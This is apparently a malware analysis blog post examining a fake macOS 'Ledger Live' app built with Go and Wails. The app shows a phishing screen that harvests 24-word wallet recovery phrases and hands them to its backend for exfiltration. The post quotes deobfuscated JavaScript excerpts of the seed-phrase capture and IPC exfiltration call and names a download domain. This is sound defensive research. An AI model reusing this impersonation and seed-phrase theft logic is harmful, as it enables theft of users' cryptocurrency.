Ledger Wallet Impersonation Analysis

Overview

In this post, I wanted to continue the analysis of the malware described in the previous post titled macOS Stealer Campaign. In this article, I continue the analysis by examining the second stage of the malware.

Originally, the AppleScript line responsible for downloading the second stage was commented out in the script, meaning that this part would not be executed on the victim’s machine. However, it was still possible to access the URL associated with the second stage and download it.

Based on the AppleScript code, the goal was to delete a legitimate Ledger Wallet application and replace it with a malicious one.

The Ledger Live replacement application functions as a stealer and relies on social engineering to convince the affected user to provide legitimate recovery keys, which are subsequently exfiltrated to an attacker-controlled domain.

Ledger Live Application

At first we can take a look at the legitimate Ledger Wallet application, formerly named Ledger Live, which is a cryptocurrency wallet.

We can proceed to download the desktop version from the following source:

https://shop.ledger.com/pages/ledger-wallet-download

The fully installed Ledger Wallet application has a size of 568.3 MB. We can also examine the directory structure of Ledger Wallet.app so that it can later be compared against the malicious second-stage application.

/Applications/Ledger Wallet.app

└── Contents

├── CodeResources

├── Frameworks

│ ├── Electron Framework.framework

│ │ └── Versions/A

│ │ ├── Electron Framework ← Main Electron binary

│ │ ├── Helpers

│ │ │ └── chrome_crashpad_handler

│ │ ├── Libraries

│ │ │ ├── libEGL.dylib

│ │ │ ├── libGLESv2.dylib

│ │ │ ├── libffmpeg.dylib

│ │ │ ├── libvk_swiftshader.dylib

│ │ │ └── vk_swiftshader_icd.json

│ │ ├── Resources

│ │ │ ├── Info.plist

│ │ │ ├── MainMenu.nib

│ │ │ ├── chrome_100_percent.pak

│ │ │ ├── chrome_200_percent.pak

│ │ │ ├── icudtl.dat

│ │ │ ├── resources.pak

│ │ │ ├── v8_context_snapshot.arm64.bin

│ │ │ ├── v8_context_snapshot.x86_64.bin

│ │ │ ├── *.lproj/locale.pak ← 50+ language packs

│ │ │ └── ...

│ │ └── _CodeSignature

│ │ └── CodeResources

│ │

│ ├── Ledger Wallet Helper (GPU).app ← GPU process helper

│ │ └── Contents/{Info.plist, MacOS/, PkgInfo, _CodeSignature/}

│ │

│ ├── Ledger Wallet Helper (Plugin).app ← Plugin process helper

│ │ └── Contents/{Info.plist, MacOS/, PkgInfo, _CodeSignature/}

│ │

│ ├── Ledger Wallet Helper (Renderer).app ← Renderer process helper

│ │ └── Contents/{Info.plist, MacOS/, PkgInfo, _CodeSignature/}

│ │

│ ├── Ledger Wallet Helper.app ← Main helper process

│ │ └── Contents/{Info.plist, MacOS/, PkgInfo, _CodeSignature/}

│ │

│ ├── Mantle.framework ← Model framework

│ │ └── Versions/A/{Mantle, Resources/, _CodeSignature/}

│ │

│ ├── ReactiveObjC.framework ← Reactive extensions

│ │ └── Versions/A/{ReactiveObjC, Resources/, _CodeSignature/}

│ │

│ └── Squirrel.framework ← Auto-update framework

│ └── Versions/A/{Squirrel, Resources/ShipIt, _CodeSignature/}

│

├── Info.plist

├── MacOS

│ └── Ledger Wallet ← Main executable

├── PkgInfo

├── Resources

│ ├── app-update.yml ← Update configuration

│ ├── app.asar ← Electron app bundle

│ ├── icon.icns ← Application icon

│ └── *.lproj/ ← Localization bundles

└── _CodeSignature

└── CodeResources ← Code signature

Malicious Ledger Live Application

The malicious second-stage payload was downloaded from gamma.metricsaggregator.to as a compressed GLM.zip archive.



After extracting the contents of the archive, a Ledger Live.app application is obtained. The application has a size of 45.1 MB, which is significantly smaller than the legitimate Ledger Wallet application. Additionally, the application is not properly signed, as it is ad-hoc signed.

When examining the bundle structure, it is evident that it is far less complex than that of the legitimate application and contains only a single executable named akjshd-lkjang, the property list file, and an icon image.

Ledger Live.app

└── Contents

├── Info.plist

├── MacOS

│ └── akjshd-lkjang ← Malicious Go/Wails binary

└── Resources

└── iconfile.icns ← Application icon

The malicious second-stage application is significantly smaller in both size and complexity, lacking the full Electron framework, helper processes, and valid code signatures present in the legitimate Ledger Wallet application.

Initial Static Analysis

We can proceed with an initial static analysis of the malicious application to gain a general understanding of its structure and potential behaviour, as well as to identify what to look for during subsequent dynamic analysis.

Code Signing

Initial examination of the Ledger Live.app application bundle reveals several immediate red flags.

The application is signed ad-hoc, meaning it lacks a proper Apple Developer certificate and has not been notarised. Running codesign -dvv confirms this.

Identifier=a.out

Format=app bundle with Mach-O universal (x86_64 arm64)

CodeDirectory v=20400 size=166430 flags=0x20002(adhoc,linker-signed) hashes=5198+0 location=embedded

Signature=adhoc

Info.plist=not bound

TeamIdentifier=not set

Sealed Resources=none

Internal requirements=none

For reference, a properly signed and notarised application like the legitimate Ledger Wallet returns the following:

CodeDirectory v=20500 size=635 flags=0x10000(runtime) hashes=9+7 location=embedded

Signature size=8969

Authority=Developer ID Application: Ledger SAS (X6LFS5BQKN)

Authority=Developer ID Certification Authority

Authority=Apple Root CA

Timestamp=20 Nov 2025 at 12:59:07

Notarization Ticket=stapled

Info.plist entries=32

TeamIdentifier=X6LFS5BQKN

Runtime Version=26.0.0

Sealed Resources version=2 rules=13 files=11

Internal requirements count=1 size=176

We can perform a short comparison between the two in the table below.

| Attribute | Legitimate Ledger Wallet | Malicious Ledger Live |

|---|---|---|

| Authority | Developer ID (Ledger SAS) | None (ad-hoc) |

| TeamIdentifier | X6LFS5BQKN |

Not set |

| Notarization | Stapled ticket | None |

| Runtime Hardening | Enabled (0x10000) |

Disabled |

| Sealed Resources | 11 files, 13 rules | None |

| Certificate Chain | Apple Root CA → Developer ID | None |

Unlike the legitimate Ledger Wallet, which is properly signed by Ledger SAS, notarised by Apple, and protected with hardened runtime and sealed resources, the malicious sample is ad-hoc signed with no certificate chain, no notarisation, and no integrity protections, meaning it would trigger Gatekeeper warnings on any properly configured Mac.

Executable Architecture and Libraries

Using otool and file, we determine the akjshd-lkjanfg executable is a universal binary supporting both Intel (x86_64) and Apple Silicon (arm64) architectures:

Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit executable x86_64] [arm64]

Aside from determining the architecture, we can use otool to list all dependencies and dynamic libraries used by the malicious application.

Out of all of these dependencies, the following ones are the most significant from the perspective of this malware’s behaviour, which we are going to observe during dynamic analysis.

| Library | Significance |

|---|---|

WebKit.framework |

Embedded browser for UI rendering |

Foundation, Cocoa, AppKit |

Standard macOS GUI frameworks |

libresolv.9.dylib |

DNS resolution capability |

The presence of WebKit is notable, as it enables the application to render HTML and JavaScript content natively, providing a convenient mechanism for displaying custom user interfaces.

Framework Identification

Next, we can proceed to analyse the Property List (Info.plist) file to discover additional information about the malware. The complete contents of this file are provided below:

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">

<plist version="1.0">

<dict>

<key>CFBundlePackageType</key>

<string>APPL</string>

<key>CFBundleName</key>

<string>akjshd-lkjanfg</string>

<key>CFBundleExecutable</key>

<string>akjshd-lkjanfg</string>

<key>CFBundleIdentifier</key>

<string>com.wails.akjshd-lkjanfg</string>

<key>CFBundleVersion</key>

<string>1.0.0</string>

<key>CFBundleGetInfoString</key>

<string>Built using Wails (https://wails.io)</string>

<key>CFBundleShortVersionString</key>

<string>1.0.0</string>

<key>CFBundleIconFile</key>

<string>iconfile</string>

<key>LSMinimumSystemVersion</key>

<string>10.13.0</string>

<key>NSHighResolutionCapable</key>

<string>true</string>

<key>NSHumanReadableCopyright</key>

<string>Copyright.........</string>

</dict>

</plist>

The most revealing entry is CFBundleGetInfoString, as it reveals the framework with which the stealer was built.

<key>CFBundleGetInfoString</key>

<string>Built using Wails (https://wails.io)</string>

Wails is a legitimate Go framework for building desktop applications with web-based frontends. It uses WebKit for rendering HTML and JavaScript while Go handles backend logic.

Other interesting entries include the following:

| Key | Value | Significance |

|---|---|---|

CFBundleIdentifier |

com.wails.akjshd-lkjanfg |

Wails framework identifier |

CFBundleExecutable |

akjshd-lkjanfg |

Obfuscated executable name |

LSMinimumSystemVersion |

10.13.0 |

Targets macOS High Sierra+ |

The bundle identifier com.wails.akjshd-lkjanfg confirms the Wails framework, while the seemingly random executable name akjshd-lkjanfg suggests intentional obfuscation.

String Analysis

We managed to determine that the malicious app was build using the Wails framework and this was written using Go.

We can use the strings utility to search for indicators that might indicate the use of Go and confirm our prior discovereries.

strings -a akjshd-lkjanfg | egrep -i 'go build|golang|runtime\.|wails'

This way, we can find multiple indicators that point to the use of Go:

Go buildinf:

runtime.GC

runtime.GOMAXPROCS

runtime.GOROOT

runtime.Gosched

runtime.Goexit

runtime.Caller

runtime.Callers

runtime.LockOSThread

vBtLj4f98J_L/runtime.go

As well as indicators of the use of the Wails framework:

window.wails

@"WailsContext"

@"WailsWebView"

:wails:WindowGetSize

:wails:ClipboardGetText

We can also notice that there are strings that point to Ledger branding:

Ledger SAS. Ledger Live v2.130.1

https://support.ledger.com/

Code Obfuscation

As we look through the extracted strings output, we notice that there are multiple obfuscated entries.

Some of these entries point to obfuscated package paths, such as the following:

vBtLj4f98J_L/runtime.go

vBtLj4f98J_L/traceruntime.go

cTlLZn/runtime.go

cTlLZn/traceruntime.go

Some of them relate to obfuscated method calls:

EzH6p2e1dm.(*Zg5Eog).Extensions

EzH6p2e1dm.(*Zg5Eog).IsRoot

EzH6p2e1dm.(*EaQnWGr).IsPrivateUse

I4pVyq__rDad.(*EhnhIkGn4).WebsocketIPC

I4pVyq__rDad.(*EhnhIkGn4).RuntimeDesktopJS

If we search deeper through the extracted strings output, we are able to find a potential direct reference to an obfuscator used by the developer of this malware:

gobfuscatei36Ehlf9ai4QHJMJl4endStream

gobfuscate

gobfuscate is an open-source obfuscation tool that replaces readable identifiers in Go binaries, making static analysis more difficult for security researchers.

On the GitHub page for gobfuscate, we can read:

gobfuscate hashes the names of most struct methods. However, it does not rename methods whose names match methods of any imported interfaces. This is mostly due to internal constraints from the refactoring engine.

This is consistent with what we observed previously, where packages and types were obfuscated, but method names remained human-readable.

HTML/JS Elements

When inspecting the strings output further, it is possible to notice multiple HTML and JavaScript elements.



The first large part of the output shows a stock HTML page with a base64-embedded image, which once again confirms that the application was built using the Wails framework.

However, this does not add anything new to our understanding of the malware’s capabilities.

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>index.html not found</title>

<style>

html {

background-color: rgba(33, 37, 43);

text-align: center;

color: white;

}

body {

padding-top: 40px;

margin: 0;

font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto",

"Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue",

sans-serif;

overscroll-behavior: none;

}

.logo {

width: 50%;

height: 30%;

}

div {

padding-top: 20px;

font-size: 2rem;

}

</style>

</head>

<body>

<img class="logo"

src="data:image/png;base64,[...]"/>

<div>index.html not found</div>

<p>Please try reloading the page</p>

</body>

</html>

We can also access the rendered page locally in a browser.

We can dig deeper to discover a significant portion of the JavaScript that is responsible for the main functionality of the malicious application.

The entire code is a bit too large to include here, but we will go through its most important elements that are essential to the malware’s functionality.

The discovered code contains the entire logic of the phishing UI that we will observe later in the dynamic analysis portion of this post.

The UI mimics an error state to create urgency. We can see the following UI elements, which are aimed at convincing the targeted user to supply their Ledger Wallet recovery keys:

MEMORY CORRUPTION: GENUINE CHECK

Enter secret recovery phrase from your Recovery Sheet

Error encountered? Restart Ledger Live and try again or hard RESET your Ledger device, update firmware and continue on device.

The code contains multiple strings trying to make the app seem legitimate by invoking legitimate URLs and naming conventions associated with Ledger Wallet.

Ledger SAS. Ledger Live v2.130.1

Get help at http://support.ledger.com/

We can also find Base64-formatted images that are intended to impersonate legitimate Ledger trademarks, such as the Ledger Live logo.

We can already see that the JavaScript sets up null placeholders for the recovery keys referenced earlier. It initialises an array of 24 null values, representing the standard length of a cryptocurrency wallet seed phrase, which further indicates the exfiltration-oriented nature of this sample.

setup(e) {

// 24 null slots for seed phrase words

const t = cs([

null, null, null, null, null, null, null, null,

null, null, null, null, null, null, null, null,

null, null, null, null, null, null, null, null

]);

// . . .

}

The core data theft mechanism relies on a function named vl(). This function acts as a bridge between the JavaScript frontend and the Go (Wails) backend.

function vl(e) {

return ObfuscatedCall(1, [e])

}

The actual backend communication is performed via the ObfuscatedCall() function. It is defined in the window scope and wraps the backend call, which is executed via a window.WailsInvoke call:

window.ObfuscatedCall = (e, t, n) => (

n == null && (n = 0),

new Promise(function(o, i) {

var r;

// Generate a unique Callback ID, e.g. "1-3847293847"

do r = e + "-" + D(); while (c[r]);

// Setup Timeout (if any)

var l;

n > 0 && (l = setTimeout(function() {

i(Error("Call to method " + e + " timed out. Request ID: " + r))

}, n)),

// Register the callback to resolve/reject later

c[r] = {

timeoutHandle: l,

reject: i,

resolve: o

};

// The Payload

try {

let d = {

id: e, // The method ID (e.g., '1')

args: t, // The arguments (e.g., the JSON string of seed words)

callbackID: r // The unique ID to match the response

};

// The Actual Frontend-Backend Bridge

window.WailsInvoke("c" + JSON.stringify(d))

} catch (d) {

console.error(d)

}

})

);

The underlying window.WailsInvoke handler includes platform detection logic for both Windows (chrome.webview) and macOS (webkit.messageHandlers), which most likely is standard Wails framework behaviour. Since the analysed sample is a macOS Mach-O binary, the Windows-related code path is effectively dead.

(() => {

(function() {

let n = function(e) {

for (var s = window[e.shift()]; s && e.length;) s = s[e.shift()];

return s

},

o = n(["chrome", "webview", "postMessage"]),

t = n(["webkit", "messageHandlers", "external", "postMessage"]);

if (!o && !t) {

console.error("Unsupported Platform");

return

}

o && (window.WailsInvoke = e => window.chrome.webview.postMessage(e)), t && (window.WailsInvoke = e => window.webkit.messageHandlers.external.postMessage(e))

})();

})();

Upon submission, the data is sent immediately, but the UI artificially waits 1.6 seconds (1600ms) before changing the state. This is supposed to make the victim believe a real verification process is occurring while their keys are being stolen in the background.

// Exfiltrates data then waits 1.6s before showing success/next state

vl(JSON.stringify({data:t.value.join(" ")})),

setTimeout(()=>{n.value=!0}, 1600)

Based on our analysis, when the user submits their seed phrase, the frontend packages it into a JSON payload and sends it to the Go backend via the Wails IPC bridge (webkit.messageHandlers).

The backend then executes the exfiltration function (method ID 1), which sends the data to the C2 server before returning a success signal to complete the Promise.

Malware Detonation

Since the application was not properly signed, we first needed to disable the quarantine attribute from the Ledger Live.app before execution.







After executing the malware sample, we can see the Ledger Live window pop up. The application uses Ledger-related logotypes and product version numbers to appear legitimate.

We already observe that the app has some of the attributes discovered during the static analysis phase, such as placeholders for the 24 recovery key words and an atmosphere of urgency created by the displayed text, which urges the user to provide their secret recovery phrase.

After we supply some random values in the recovery section and press Continue, the application redirects us to another page that informs the user that something went wrong and provides brief instructions on how to proceed further.

Aside from this, nothing else happens from a GUI-level perspective, and these two panels are the only functionality the user sees after executing the malware sample on their machine.

Dynamic Analysis - Host Indicators

After executing the malware, we can now take a look at its actual capabilities, the traces it leaves, and the activity it performed on our machine.

For this purpose, scripts were executed to determine the host state before and after sample execution, allowing us to compare the two and identify what changes were made to the filesystem.

The first and most important observation about this malware sample is that it left no additional persistence mechanisms on the machine.

The environment was configured with BlockBlock running in the background, and it did not report any modifications to the filesystem.

Based on the collected information, no persistence mechanisms were established. The malware created no LaunchAgents, LaunchDaemons, login items, crontabs, or scheduled tasks.

Execution Artifacts

We now examine the filesystem execution artifacts left by this malware sample, which primarily consist of traces associated with the execution of the Wails framework. These artifacts reflect standard Wails-related runtime behaviour rather than custom persistence mechanisms.

Application Preferences

The first indicator is the creation of the com.wails.akjshd-lkjanfg.plist file within the ~/Library/Preferences/ directory.

This preference file is automatically generated by the Wails runtime and in this case contains only generic macOS text input settings.

bplist00_NSAutomaticQuoteSubstitutionEnabled

WebKit Data

Another set of indicators is associated with macOS WebKit, the web browser engine used to embed web content within macOS applications. These artifacts result from the malware’s use of WebKit to render its interface and are located within the following directory:

~/Library/WebKit/com.wails.akjshd-lkjanfg/

WebsiteData/Default/salt

WebsiteData/MediaKeys/v1/salt

WebsiteData/ResourceLoadStatistics/observations.db

WebsiteData/ResourceLoadStatistics/observations.db-shm

WebsiteData/ResourceLoadStatistics/observations.db-wal

WebsiteData/ResourceLoadStatistics/pcm.db

WebsiteData/ResourceLoadStatistics/pcm.db-shm

WebsiteData/ResourceLoadStatistics/pcm.db-wal

The ResourceLoadStatistics databases were extracted using sqlite3 .dump.

